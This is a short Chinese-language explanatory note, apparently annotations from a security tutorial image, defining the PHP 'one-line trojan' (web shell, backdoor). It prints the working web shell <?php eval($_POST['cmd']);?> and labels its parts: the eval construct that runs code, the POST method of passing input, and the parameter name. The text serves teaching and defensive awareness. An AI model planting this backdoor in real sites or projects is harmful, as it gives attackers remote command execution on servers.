 一句话木马，又称小马、网马、后门
即利用简单少量代码实现命令执行、文件管理等目的
<?php eval($_POST['cmd']);?>
代码执行的结构
将后面的参数
作为php代码执行
参数传递的方式
参数的名字